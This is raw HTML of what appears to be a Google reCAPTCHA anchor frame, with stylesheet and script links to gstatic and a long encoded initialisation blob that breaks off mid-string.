  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="dEFGPLeWh2n9krct7kTbPQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="dEFGPLeWh2n9krct7kTbPQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dEFGPLeWh2n9krct7kTbPQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcOpwqgZJsO/[base64]/CgUsOBcOIB1XCkVAvw5LDuwjCumctQsOGw5sSw7/Cnmd9OxfDssK2w4c/[base64]/[base64]/BQXCh8KSc33DgB/[base64]/w44sw6hOw4wkLsK0w71Pw41vBDzDjw7Cu8Kuw4E9w44yw6nCn8KvG8KvTwrDgsOmBsO7HGTCisKoMSTDplpTWQPDtjzDpUkOYcOhCcK2wp7DhsKka8KHwp4rw6UxTHEcwrI/w4DCtsOOfMKbw5wFwqgtMsKnwrvCncOgwowcDcKCw5dowo3Cs3PCgsOpw43CocKbw5hCEMKoR8KdwpHDsgXCiMKWwq8gPC4ebUbCkMKJUk4aLsKYVU7ChcOxwrDDvQkVw53Do0jCilPCvDNVIMKCwqnCrnpHwpvCkyJywozCom/Ct8KKPGgAwr7CucKGw57DtEbCv8OsGMOOdyYjDjd5YcO4wqvDgXlCTSbDm8KJwrPDhMKbSMK4w5RfaxLCmMO8PAQyworCn8ODw5h7w5wPw6vCl8O5AXQ1W8ONNMOJw5XClMO5VcKiw78gN8KewoXCjhxlXMK7UsODH8OQOcKnAATDlsKNQl1EYDBgwopiQTJYIMK/wqJiQSJcw58mw47CjTnDgh98wr5iXBrCj8OrwqoZKMOZwqwqwpjCtVvClyN9CQPDlsKKHsK4FFzDgGvDnmwDw5nCoWZQM8K2wpNqeQnDmMObw5rDlcO1w6PCgsOMecOmT8KgT8OvQcONwrdyKsK3LiEuwonDsl/DmsKuYcO0w5g2SMOLUcOowqgLwq00wo/[base64]/DrgZeGEs4A8OQGQs1w6nCvB/Dg8O/w77Cl8KbcDUww48Cw4dmejgpwrPDmXLCisKRMEzCkmzClVnCusKdH3EJCmo7wq/CoMOqKMKZwpfCj8KkDcKbYMKAZyPCs8OrEHzCoMKKHQx3w683cyoQwpdRwogIBMO7woscw67CrsOMwpAVGFLCpnhUFFbDnmXDv8KVw6bCjMOWCMOCwq/Drwdzw4MQXcKgw5AtXFXCl8OAa8K8wq98w554QS8JfcOWwprCncOVaMOkecOXwp/DqwJzwrHDocOmf8KvdErDvU1Rwq/Dk8Ohw7fDjMKswrB8UMOow4IBJsKbGFlYwo/CsysybFs7fBnDpFLDhDJBUh/[base64]/DiznCssOLMy9nBsOtw6xVwp3Cl8OHwr0KwpZ2w68vbsOSwpnDnsKmLFDCs8OCwogzw6nDtz4qw6XDucKCDmJlQS/CphVdQMOwcVrDkMKlwo7CpzXCpMO4w4DCs8K2wrQvQsKhQcKjK8Oxwo/Dq0RFwrpWwonCuE8FPsK8X8KXTD7Clks5E8K/wpzDqsOePA0qD23Cq1/CoFbCi0ZlNsOgZMKkQE/ChnjDuGXDoyLDlsK7ccOUw7HCn8O5wqErY2PDqsKBK8Kxwp/CrcKpGMKKYxN9SWXDmsO1FMORBG8tw7ROwq/Dqy8Uw7bDucKqw7cQw7U0WFgKAyRkw5pwwpvChWg2T8Kdw4TCpQoreR/DpgYMFsKCS8ObaSfDocOCwp8MB8KgDA8Ew4MTw5/[base64]/Cngs6woYnTDDCgMKqw6/Ds8KiOcOEJ37DhMO5FTnCpFzDqMK/w5EtJ8Kyw67DsH/CqcKNShd9GcOJZsOZwqfCqMKWwqM2w6nDokAxwp/DtMOQwq8ZE8Omd8OuanrCu8KAUMKiwpFZMUl7GcKtw6FHwr5ePsK3BsKdw4fClyXCpMKBDcOVLF3DhMOhI8KcHMOCwol6w4nCkcOAfxsjc8OqbAIdw6FLw6Z2AAQtZMO2TTpidsKVOWTDmC/[base64]/CpW5hwoPDrcOxbDsJcTB7w6FPw7XCt8Otw4vCugzDjsOkKsOJwpbDhSfDni3DjhtpM8OXFB3CmsKSc8OZw5JTwpvChDvCtcO/[base64]/CjcOCw6zCuy/DqMONe8O0FMKbwo0veMOLUhcraUk8VTHDhCnDmMKFVMKcw4PCtMKIUVLCoMKFZTPDgcOPIyEGX8KGQsOew77CpyzDhsOtw7/DvcObwr/CqVdSKTECw5chPhzDqsKfw64Xw6k7wpY0wrnDrsKDBDk/wqRZwrLCrUHDnMORbcK0IsOZw73DjcKiSnYDwqEpXH49CsKlw7HCmS7Dh8KNwrYhVsKtFh03w57DnVDDuTnCnmXCjMKhw4lEfcOfwozCr8KbZsKVwqFnw6zCuW/DocO+bsK2wpt1wpBFTxkDwrrCkcOEYH5GwrRPw4XCoT5pwq48Rnsewq0Fw5/[base64]/DsnB7XcKPw7DDqR5Ew6fCpcOQwqJWw5XCg8KyCBfCsMKWYnU9wqnCn8K3w61iwp1zw7DClQtRw5zDtmVUw5rCmcOaPcKawqArYcK+wrRtw6Uyw57CjMO7w4lxf8Oqw6TCh8O2woJzwrzCo8OSw4PDikTCrz4KDj/DhEBQUD9GB8OmTsOAw6o3w4x5w77DuzIFw7k4wrvDqCXCqcKawpnDncOPBMK0w5YJwoo/FHZNQsOawpFCwpfDk8KTwpjDlW/DjsOpTSEgb8OGdSJuAi43VBzDqRU4w5PCrEJUKcKlFcOkw6PCkmLCvHUzwqQ2TsOdUy1pw68gHV3Dj8Kqw45xwqcDdUXCqmkIbcKQw6VJKsOiHBDCnMKnwovDqgvDkcOow4VTw6VEXcOgZ8Kww4TDrMKvQi/Cg8Oww6nCscOQKgDCmlbDpQFawrshwoLCrcOSRBrDnBDCjcOLKnbCncOXwpMENsOxw68xwp4oFgx9aMKRL33CjcO/w6ALw6HCp8KPw6ETAgHDv0DCvA5Dw4Y3wrI8MwUmw5kOdy3DhhMnw4zDucK+eD19wohCw6kmwonDshzDmgnCisOfw6vDrsKnKFN5ZcKswpTDpQPDkxU1BsO5NsOpw7UqCMOmwqjCksOkwprDr8OuDCN/[base64]/DoCsBw5bCh8OtdcOhKndowpEqwpvCucOrw7LCgMKdwrjChcKGwrBtw5YeHzIPwpwJaMOVw6LDrg17GlYWMcOmwpLDh8OBEW/DqhLDrBA9A8KhwrHCicOawoLCoVgFwpXCpsOfc8OYwqwFbVPCmsO5ZAg7w6rCrDHDhiNJwqlOK21zaknDlnnChcKICinDl8KMwrkkOcOZwrzDscO4w5vCjsKTwp7Cp0vCk3/Dl8OnQl/[base64]/CmsKBw4gswpTDshJoNMKEJ2vCjMKySAxYw4wQwrcNXsKgw68MwqBUwoHDmh/DncK3AcOxwpVfwrE+w5XCoiNzw7/Dvl3Ci8Ohw49zdgV+wqHDjVBBwqJrQMO8w7zCqVhGw5fDnsKaM8KLBiDClQnCpz1Twr5uwpc3O8KGVUAqw7/[base64]/[base64]/Di8Knw5HCtsKrw7kywrTCogQnw6DCqcKsHMOHw5JAT8KYMxfDuW7DocK9w6HCoV16ZsO1w6o1Em8kUEjCtMO/ZmrDtcKjwrtUw6lRXGTDlwY1wpTDm8Kyw6LClcKJw6ZtWlYaAnA6dTbCgcOzfmBZwo/ClSXDnzwhwqdAwpcCwqXDhsO4wp8vw5fCucKzwq3Dqw/DlRPDkzVpwotrJFXClMOlw6TCisKdw6rCq8O8X8KjVMKaw6nCt1zCs8KZwpUTw7nCuEcOw4TDvsOkQCNfwrzDuSTDi1vDhMOOwofCsj0Owq1xw6XCmsOxPsOJTMOzeCNgAwlEQcKGwp1Dw78BPRMRcMOqcCIoHELDuwM5f8OQBih/GMKmJ1jCn1DCoCNmw5BEwonChsO/wqcawrTDgz9JIFl4wrnCgcOcw5TCrGjDjyzDssOvwrZEw7nCuTNIwqTCqjjDs8K8w6/[base64]/w6ZOw55GC0fCmsOMWXDCrcKTL8OHw6/DqhFEw4XCuWVPwqRywo3DowfDncOkwqdxO8KxwoPDn8O5w5/CuMK/wqNFZivCoylKJcKtw6vCh8KBwrDDkMKEwqfDlMOGE8OPG3vCosOYw78ECxwvesOlEyzCk8KewqnCm8KpfsK9wq7DhlnDr8KQwovDuHBhw6LCrMK0PMOcEMO5Q2ZaF8K0cRtJKQDClXB9w4h8EQVgJ8O9w63DoHXDrXvDvMODDsKVfsOSwr/Dp8K1w6zChnQFwqlewq4yTEFPwrPDp8OkZFAzD8KOwo8CYMO0wobCrwvDicO3G8KmXsKHfcKjfMKww4V2wpxWw7YRw6ZbwpQVbB/DtQjCli98w60kw4tYISXCjcKowr/[base64]/wrDCqQYQP0ULbMKtOcKHbFzCjMO0dkJQwq/[base64]/Dp8Kdw7FyK1rCqsOFGXLDuiPDllHCv1QtSTXCpSTDi2l1BmNyb8OgZcOdw4BYBW/CqSNtCsKEXBN2woYhw4fDmsKnDMK+wp7CisKvw75yw6puDcKfJU/DoMOZQcOIw5nDj0vCusO6wqFiKMOaPA/CpsOQCF1nQ8OMw6PCmALDhcOBFUE6wpLDr2nCqsKLwr3Dq8OsZxfDicKvwp3CpXbCuEQ0w6TDtMKiwoE8w5IkwqnCgcKkw7zDkWPDncKfwqXDiHE/wpg3w6Rvw6nDjcKaXMK1wo0rOMOsTsOpSgHCj8OPwpknwr3DljbDnSRhehrCnkYNwoTDtk4LQyXDggzCh8ODG8Kaw4oNcyzDmsKnMjYew6/CuMOHw5HCusKlIsOhwpFdMELCt8OLXksyw6nCj0/CisKgwq7DhmHDjV/ChsKuVUVaNcKIw48xCVbCvcO+woEiXlDCoMK2OMKkXF05OsKiLxk9HMO+c8K4JU4HUMKRw6DDl8OCP8KOUCQ2w5DDpjwqw7rChx3DksKfw4IYIl3CvsKBasKtN8OMRcK/BXdPw7YQw6nDrifCgsOkKGrCtsKMw5fDgcO0AcO4E1IYO8KZwrzDmjs6ZWw+woPDusOGOsOELnkhBsKjwrzDrMOXw6Jkw7HCtMONEzTCg058YXAGdsOzwrUuw53Dm3LDksKkMcObcMOFTnt/wqZjKjpoViJ3w5kGwqHDicKgDsOZwpHDnkbCoMOkBsOow5FHw6MLw6ASUnMtVl7Dn2pkRsKIw6wPVhXCl8KwQmobw7tFE8KSFMKwai4Xw6I+MMOXw7DCs8K0TDvCgMOpMXQdw68kViNabMK/wqzCpBV3GcO6w43CmMKewojDgw3CusOFw57Du8OTc8KywoDDscOFMsKLwrTDt8O7w4EcRMKxwqkXw4TChgtIwq8Ew7gTwowaHyDCmwZ/[base64]/DqcK1w70Ww4tVOsKWSUTCmlU0Y8KIw6PDt2NiOgcgw7jCiAlewrNxwrXDm3LCh3l5JcOdZFDCv8O2wpIbT3zCpRvCqCMWwo7DvsKaf8Oaw4B7w4fCg8KmH1clGMOVw43ClcKcdcOZQyjDiBoBTcOdw5nCiAccwq00wpxdaW/[base64]/w67DvcOQw47CgmfDjj0ULCTCjyRfM2nCpcKhwooOwpvDicKZwrbDgwQQwrUJOnDCvSwFwr/DmSbDh25cwrrCuUvDhVzCocKMw6IGBcODGsKHw7LDlsKUcGgow7fDncOQdTo4dsOlazPCqh5Xw6zDgWIAfMOlwoJkEDjDrSNzw4/DsMOqwpENwppKwqzCrcKhwocXD23CuEFQwphPwoPCmsO3V8Oqw73DvsKyVBR1wpgOIsKMOA7DhUZ/XlPClcKZRx/DgMKxw6HCkipfwqbDvMOSwrgYwpfCgcOXw4bChsKINMKwT1FITMOMw7kgbUnClMOywrzCikHDp8O0w4/[base64]/DgTCocORwrnDhVhRCMOaE8Ksw5vDoz3DiMOdwpzCtMKaSsKLw5fCpcOww43DugwsRcKmWcOeLD4MasOeSgfDkxzDicOZZ8KpZ8OuwqnCpMKSfyHCvsKsw63CnRFIwq7CkVINE8OFbwQcwrHDoFvCosK0w7fCvsK5wrUmFsKYwqbDvMKVSMK6wrEVw5jDtcKIwo/CtcKRPCMnwoZSelvDin7CiivDkADDsx3DrsOkb1MAw7TDsC/Dg2YjNCjClcOISMOQwpvDqMKRBsO7w4vDusOJwo9FU00YQBc5bVogw7nDnMObwqjDq2UtWCwewo7Cgjw0U8OmCXVCQ8O2BWMzcADCisOvwootKnTDkETDsFHCncKBcMODw61IesOow47DnkbCkF/ClQzDp8KOJh0wwoFFwqDCt0TDuRApw79nCQQidcKUAcO3wonCn8K4ZWHClMOrIMOzwoBVFsKNwqt3w7HCiCBeQ8O4KVdgbMOywoptw7vCqw/Cqn8AAUHDl8KGwr0KwrXChEbDlcKhwoBRw6oJAHHCtH1Pw5HDsMK+HsKqw4Ffw6N5QcOUWlgRw4zCuyDDs8OKw4coC38qY3bCuXnCrjcSwrLDnT3Ct8OhaWLCqsK1eV/ClsKsL1hsw5DDvcKRwoPDv8OhBn0PUMKdw4psaQp0wqF+eMKzK8Olw5F7e8K3cAwmXcOyF8KXw5jDocOgw6UyZMK+ChnCksOVFBvCoMKcwofCtGPCvcO/K3NvF8Ovw4jCs3QPwpzCs8OASsO+w7FdDMOyWG/CpcOyworCpT7CkBkxwp5VblBVw5LCiSRMw7xnw5vCjMKaw6/DgMOcEHk4wopkw6BQAsO8X07CnVfCuQZHw6nCgcKDG8KNeXpXwo0VwqPCrB03Qzc5ChN5wqHCh8KJB8OUwp/Ck8KMcgonNChxF2HCpVfDgsObUnzCicOnNMKzRcO/w7daw7IQwqrChmthPsOlwqAxWsO8w4TCmMKWOsO1WUfCssKbdCrDg8K5MsOsw6TDtB7CjsOnw5bDqFTCvQ/[base64]/Dl2ojJMO7UMKNFcOTLsO5KMKrw54Ewrx7w4TCmMKwOgYIVsO/w7TCm37DvEIhOsKzBSwNFWjDuGAFLmnDvwjDmcOjw5XCoWdkw5DChUAwQVVaW8OzwoYww4xhw6ZAB1nCtkQLwoJbe2HCjgzDlDnDk8Omw7zCtzVxHcOKwoPDjsONH1JMS1RAw5YPPMOQw5/Cintgw5VgHkZJwqZaw4PDnh0OP2p0w6weL8KvLsK7wqzDu8K7w4Ekw73CtAbDlcOQwrU8fMKqwrRawrpWFlcKw6cmRMO0R0DDt8O6c8OSV8KeGMO3JsOYcxbCk8OCFcOfw7o/[base64]/[base64]/CmSsSw6FrbcO1woQyw5UPwpTCrwhAwrtCwo/DixRAOsKHesOsGX/ClntJScK8wol5wqPDmT9RwrgJwrAqVcOqw7xWwqzCoMKdwrMJHFHCq13DtMOpcUbDr8OOPlvDjMKywpw6IncrYC53w5kqU8KEIm99KlQSZ8OYEcKKwrQHfzzCnXEcw55+w49Dw6XDkXbCr8OkAkJhAcOnHh92Zm3CuH4wIMKew4gGW8KeVX/Ch2glAh/DrcOAwpHDmMOJw5HCjnPDmsKwW3DDhMOWwqXCscKMw68aUgYhwrZnAcK0wrtYw4QGAcKjKDDDgcK/w73DjsOWwrjDtwpnw5g9H8Okw5XDjzvDt8ORPcKuw54Hw60Sw5lBwqpUXVzDsFIGwoMDV8OMw4xcBMK0bsOrLDBtw7LDnSDCpALCrnjDlULCiVTDunQtVTrCrlbDrUNrFcO3wpgjwpFtwqAdwphMw4NJYsOibhLCjkxzJ8K/[base64]/[base64]/wqDDvirCrU0afiBFwq/CiGfDrHDCuFBHwo3CnHXCkW8PwqoEw7XDskXCjcOydcKDwrDDtsOrw69MPBRfw4hDE8KbwrXCpmDCmcKLwrcVwrrCoMKNw43CvD5Pwo7DlAdYPcOKagl8wqXDusOsw6vDkDF4QMO5OcO5w4xDTMOtO2xiwqknfMOPw7Z6w7A/wqTCgm4+w4PDn8KJw7bCscOVM00MJ8OzDwvDvDDDvx8ew6fCpcOywrfCuSbDhsKWel/DnMKQwo3CjMOYVg7ClALCkUoFwoHDicKmCMKwU8Kdw4pQwpTDmsOIwqoJw73CjsKKw7vChwzDjkFJbMOMwoAXPS7Cj8Kfw5LCosOMwqzCm33CrcOCw5TCnivDuMKQw43DpcK8wqlWJxhVBcOawqMRwrxdL8KsJykxf8KHA3fDkcKQB8KBw4TCsn7CpwdWZXxhwo/DlywddQ3CpMK6Hg/DkcKHw7UkOFXCijHDjMOywpJFwr/DicKPOlrDg8O8w4RReMKQwo7CtcKJKFt4dFbDmWI+wpFUPMKjIcOgwr0lw54Cw7/DusKVD8Krw511wovClsO6wr0Aw4DCmUfCrcOSLXUswqnCjWszLcKhRcOqwobCtsODw7fDri3CksKdXWwWw4bDogfDu0jDp1XDssKgwp0JwrvCmsOywqVubDBrJsOXU0Urw53CrhNZMx5bTsOgBMOVwqvDhnE4wofDhU9vw6TDl8KQwqBbwrPDq0/CnS7Dq8KxC8KiOMOyw7MkwqcrwqjCi8O5fm9Od3nCqcKgw4ZAw73CkAY/w5U/LMKEwpTDlsKPAsKZwp7Dj8Ktw68Dw4t4GFJ8wpM5FQHDjXDCgcOiCnnCiUvDsTNjPMOvwoDCr2ANwqHCnMKlLXNhw6TDosOmRMKXaQHDkhvCtT4sw5QPJjvDnMOzw7ALIXXDiSrCp8KwGEzDq8OiCxh2LcK+MBB/wrDDm8OZSmYJw4d5SSQPwrodNA/CjMKvwodRGcKBw6PDksO4SgTDk8OSw6XDiEjDq8OHw41mw5c6M2PCocKQIsOGfj/Cr8KRGV/ClMOiwpFaVB8Gw4cnG1JSdsO9wql8worCqMKew4Z3Uw7CuGMYw5BVw5QNw4ldw64MwpXCg8OGw4MAX8KED2TDpMK/wqBywq3DhW7DnsOMw6UlG0pKw4zDl8Kbw4NMFhZyw6rCk1fChcO1aMKmw6zCqhl/w5V7w6Mjwq3CocKnw4Jcb0vClDPDtSLCosKPT8KUwqgRw7jDrcO4JQLCikbCg2jCmAbCv8OmWsK/dMKlKlrDo8K4wpXChMOmTcKMw5nDhsOiXcK5H8KzY8Oiw4pGbsOmNMO/[base64]/[base64]/w4fDp8Kdw6LCvgs8woNoACIbwoAmw6DChTgOwqliE8KYwqnCosOkw6E/w4tpL8OgwqjDvsK4ZcO8woXDjmTDhBXCisOLwp/DmkspMQoewo7DnjrDjMKyJgnClQxXw5LDvgDCoA8Ww69ZwpjDvsOHwpZxw5HCjwzDvcOLw7k8DCscwrc1LsK0w7LCn23Dn0jClzzCtsOEwqRww5LDgcOkwpTCux8wQcOfwr/CkcKOw5YxBn7DgsOXwqU/WcKqw4vCvMODw57CsMKNw5LCnE/DtcKtw506w5pDw59HKMOHe8OVwq4fLMKxw7DCocOVw7MbbRUYeiDDkRbCsUfDlhTCslkTEMKMTMKIYMKWWRx9w60+HifCkQvClcO8GMKJw4zDtkZDwoRVBMO/GMKWwpVFC8OeQ8KLFW9fw4pdIi1eDsO+w6PDrSzCsBlRw7zDpMKyR8KbwofDnSPCrMOvYMOSDWBqGsKyDDZ0wpNowrMpwpQvw7Mzw4UXOcOywqViw6/Dj8OPw6EWwqHDjzENWcKuLMO/LsKOwpnDvW02EsKsHcKZSSzCr1jDuVvDsm9gTXLCqzQTw7PDm0XCtlQ/UcKdw6DDvsOLw4XCjjdJJ8OSMBgVwrdEw53ChCvCjMOzwoYfw6zClMObYMOJSsKScsKQYMOWwqAyZcOrEmEcasK4w7DDvcO1wp3Cn8ODw7/CgMOVRHd6AhLCqcOLJDNBLxJnUy9zwovCt8KPWxvDqsOkMGrDhWRLwpY7w4TCpcKmw5xfBsO9w6NVUgXCpMOUw4hYECPDqlJIw57Dj8Obw6jCvwjDt3rDoMKZwpMpw7ElbD1tw6vCsA/[base64]/[base64]/ChMKAS2ckIkdkf0Fqw7nCi3AtHgccY2zDh2zDrwzCsm9LwqzDoRYMw6PCpx7CsMOgw5IZcSkdEsK1JkbDicKDwokrbwfCpHAmw5nDhMK7aMOpEALDoiIww5IZwpEtDMOmOsOaw7rCmcO2wpt/FDNbd1jDnxTDpwXCscOlw5p7b8KZwoLDl11vOj/[base64]/w6lCaMKWbA/Du8KDHMKiw55Swo4sBXrDkMOaZ8KUdHPCncKJw5Qzw4Aiw7fCrcOpw5t0bWM4BsKLw7cGOMO1wplKw5hNwq0QKMK+AibDkcOeAMOAQsOeMA/[base64]/Csnx3wqFMwonDpMO1KcK4wq/CgwEAwqNQaGXDoQ3Dqh4pw5x7KiLDixcPw7dnw7xPVsOGQiNmw5EtO8OUNx16wqpQw7LDjVUqwq4Iw5lYw4vDgD9wIwtMEcKzUMKSF8KHZS8vW8OmwqDCmcO8w4EiM8KdJMOXw7TCosOsDMO/w6vDiFlZC8KBE0wRWcOtwqRTZTbDnsKCwrpOZWhSwolkM8ObwpRgZMOxwqvDkCI1I38aw4l5wrkJCE8fRcOHYsK+HgnDiMOKwq3DsEBzX8KtbnAsw47DisKROsKMeMKkwqMtw7DCrC9DwqIlIgjDpGkswpghQj3Cm8OHRggneF7DucOATADCjGbDkDh0ARQUwo/CoT7DiG9dwo7DoR4wwrMvwrwzWsOPw5x7FXHDpsKCwrxPARxvD8O0w6zDlGIKKzDDnjvCgMO7woxJw5PDpDPDsMOpV8O/wqjCmsO/w7RZw4YDw67Dg8OcwrhDwrhowpvCtcOBPMOuYcKGZG4+F8OPw57CscOSFMKww7LCv0TCr8K9EAHDhsOYBz9ywpF/[base64]/w5jDjDLCrHnCvUZxRcKUw7F5eQk3wqVURgbCkQ8yUsKuwqnClzV3w5bClGLCs8Ovwo7Dqg/Cp8K3DsKDw5vCvQ3DvMKJwpnCtF7DogMawopiwqkqb0TCjsOSw6LDosONDsOdGx/CpMOWYBg3w7cCZyXDpynCp3srSMO6SVLDj2bCncKJw47Cq8K7bDVhwr7DisO/wrIpw6Buw7HDjCbDpcKkw5ojwpZ7w6Ncw4VAFMKwSlPDuMKhwrzDi8OwOcKNw7jDl2EKLsOpc3HCvVtNccK8C8Oow5VbWFR1wockwoTCisOseX/[base64]/[base64]/wobDoWtAwrtQwqdXTVAoLcOxLm/DjSzDmMOnw5UTwo9Dw5ACZ3RjRcOmJFLDtcK+dcOyemFTHGjDiyB8w6DCklVWW8OXw45Uw6MRwpwwwqV8VX49HcOLQsOAw4Zew70gwqnDo8KiA8KVwpJBJEkrSMKAwrtMCw0LYR4mwrDDnMOvH8KuGcOrFj7Co3PCpsOcKcKROWVZw4nDs8O8Y8OCwoI/[base64]/w7vClWjCvUXCrhfCnMKBWxUeM8OAFMKww51Fw63Dmm/CqMK/wqnClMOZwoxTey5yKMKXdSLCk8K7dSc7wqVBwq7DqcORw5rCm8OAw5vCmzN8wqvCnsOiwpB6wpHDvh8ywpPDrsKrw6h8wqwVK8KTOcOgw5fDpHgqaw5xwpvDnMKYwoPDr1jDtk3CpBrDsnPDmBDChXRbwrM3YGLCmMKGw4zDkMO+wrZjEW/[base64]/wqvCtcO1f8OWJHrDgsKyw6DDkS/CjUzDicK8w7BfAcOEbmIcT8KHCMK7C8KpEU8iAMKQwqQkDlbClsKbX8OGw7UEwq8+QllEw7FnwrrDlcKOccKowrgww5/DvcKBwq3Dokc4esKLwq3Do3vDgsObw5Uzwotpw5DCvcOOw7XCnxR8w7N9wr1xw4TDpj7DmWFYaF5EG8Kjw78IXcOOwqrDiW3Dg8Ovw55wbMOEeXPCt8KoIyAQYxgwwoNLwplfR1/DvsO0WGrDsMKaKnx7wrFxI8KTw7zCiHjDmgnDjHvCsMKTwovCj8K4E8KCQj7Dk1xPwphvbsO2wr4pw45XIMO6KyTCt8KpUsKPw5zDnsKAVhwTGMKEw7fCnW1ww5TCrGfChcKvD8OmJ1DDjyHDg3/Ds8K9EyHDsQZow5NmRRsJPsOSw4hMO8KIw4fDunPCu3vDn8K7w57Dg2hDw5HDuxMlCsOfwrLDmBbCgiR6w7/CkVFxw7/CnsKfZcO8R8KDw7rCp3ZSZizDnlhRw6RpZF7Csh4Iwp7Cl8KHf0MVwrtBw7BSw7oIw6ocBcO8esOnwohUwqI0QUTDglc/IcO/wozCijB0wrI2wqLClsOYCcKgVcOSOVguwrwyworCq8OAVcK1BEdMCMOPIDvDjQnDlX/[base64]/CmMOkwpFpwrUhw6VRJsO+woTDscOKw6DDnh/Cnx4yf8OnPsOwTnTCscOtOD0xUsOjbmRRG2/DrcOSwrPDjy3DkcKTw7cVw58awrYFwog8EVTCr8O3AMKwKcOSFcKoQMKHwr0Nw49YLQwDVRATw5rDgx/Dl2RGwofCm8O3dSUIOwzDpsK4FQtcE8O5MR3Ci8KnGEAjwrtqwr/CvcOZSlXCqRnDo8K/wpLCu8KNOh3CgXLDo0PCg8O6Bn7DqARDCgzCuD44wpDDosONezPDvBoIwozClMKgw4/CvsK/elplYy80KsKdwqFXY8OwA05mw7hhw6rCjy/CmsO2w6gYAUhDwp85w6AZw67DlTjDq8OlwqIQwpIpwq/[base64]/PQV7NEM+LxfCkljDjkXDtAo+wrsKw51zbsKCNX42AcKgw7DChsOzw5DCrHprwqk6QsK2J8ONcl3CmHBww7dMB1rDuAvCo8OowqTCnltdTSbCghQeeMO9wpRIKCdNf1hkTEtYKCbCl07CqsOwID/DoAPDmAbCjy3DoR3DoQXCpXDDs8OfBMKXN27Dq8OIbWcSAjRke3nCsXsrRSNWccKOw73CscOSQsOSWcKTA8KnRWsRUTUhw7rDg8OvJWF/w63DoEHCvMK8woDDk27CpRo+w51jwqkpC8OwwpbDlVQXwpLDgkLCucKBDsOMw4Q5GsKVWC0nJMO9w6FEwpvDoQzDvsOtwo3DlcK/woQiw5zCumjCqsOnP8KRw5nDkMKLwqDCqTDDvl15LlTCiRp1w5hNw7zDuG7DqsKSwonDuh0BaMKJw4TDhMO3GcOlwqtEw53CqsO9wq3Dk8OewozCrcOwcB14XhpcwqxKDsObc8KIAAABezcPwoHCh8OIwpptw6zDmm9QwrlDwpDDox3CkBU/wofDlwbDncKSUisCZQbCmMOuL8O9w7tmRcKOwqTDoi7CtcKKXMOLQQ/[base64]/[base64]/Ck8OhOVolbcK3ecOgw4B+QHTDgMOjw7LDtwLCqsOuRMKKbMO8eMOAcnQTFMKCw7fCrEktw54zLgjCrhLDjxLDu8ORHzZFwpzClcOMwqnCqMOLwrQ6w7Ybw7kAw5xFwqQAw5bDm8KgwrJBw5xKMHLCmcKAw6JEwrF/wqZkJ8OWSMK3w5zDiMKSw7YwIArDtcOOw4/DvFrDqMKHw6fCjMOOwpk/DMOzS8K1ZcO6XcKvwrQ8YMOUbjRfw5nCmQQzw4IZw5DDmwTCksOUXsOQACbDqsKbw5HDlAhawpMYNxw8w5MYXsK2IsOrw7RTCxpWwpJAHCDCrUpsc8KHZxAqLMKaw4zCtFpFScKLb8KtVsOOOT/DoXXDmMOZwoLChsOqwqDDvcOgQsKwwqAAfcK8w7MhwrHCvysTw5Y2w7PDkTXDsyUsH8OVCsONcylGwqU/[base64]/[base64]/w4YFw6Fxw6Vdw7NwZ3jCqUbCqiQ1woDCqX1XJ8OJw6Y2wro/GMKew4fCkcOKK8K8wrXDu07DjjnCknbCgsK+KSAFwqRwZFkBwqfDjHs1BA/ChcKFTMOUEXzCocOSFsOoD8K+RQfCoWfCnMOOOmYCJMKNXsK1wonCrHrDuS9AwoTDtMOqIMOawojCogLDjsOOw6TDoMK8K8OzwqvDmj9Lw69fMsKtw4jDj0htYC/DnQRDw6rDnsKmfsOYw5HDnsKVHsKbw7pzSsOCbcK/[base64]/Ckm/CrUzCgizCqg/Do8KqTBoDw4jDqC1sw6DCscOCBGjCmcOnfcOswoQySsOvw6JbGQ7Djn/Dkn/DqWFYwrJfw5kOd8KUw41NwrhOKit4w6rCozfDnQUqw6x7Jm3Cv8KVYAIfwrN8DsOsEcOowoPDvMOOcWVFwogswqkDIcO/w6ALOcKXwpRZS8KfwrNKOsOqwqQpWMK0M8OBWcKCK8KDKsO1GWvDp8K0w59pw6XDoRjCiWLCgMKbwo8WYFAuKHnCrMOKwpnDnl/Co8KRWcK0TgMTQsKawr1eQMO5wpMdQcO7wp0dVsORLMOtw5sKJMOLIsOqwrvDmFVzw4xYYGnDomjCsMKNwqvDlWsEGhPDnsOhwo4Gw7LClcOZw67DnFTCs1EdEUBmL8OqwqIxSMKZw5jCrMKKNcKJK8KKwpQ8wo/Dq1DChsKTVlBiNQzDq8OwAsOaw7rCpMKscQzCqkbDtW9Ew5fCpcOew7QYwrvCo17DtHfDuxZLa2sHEcK+X8OHDMOHw6UBw6spKgzDlEMow6x8EWvCvcOrw4UfRMKRwqUhcltswpR4w4gUaMKxexbDuzIqasOyOUo1dMK/wro0w5PDgsOSeQXDtybDnT/CkcOkIwXCosOsw4PDknHDhMOLwrXDtFF8w5jCg8O0EUdmw7gQw6MYUx3DkGxxO8KKwqk9w4vDvhA2wrBaY8Osb8KlwqDCh8Kpwr/Ctyp8wqJKw7nCq8O3wpzDlm/DnsOkJcKGwqLCugl1JExjPQjCh8KIw51rw4EHwqA7N8KhCsKDwqDDnSbCsS0ew7R0NW/DlsKvwq1kUGh1LcKnwr46XsO1a2Fiw4Ycwq9jIx/Ch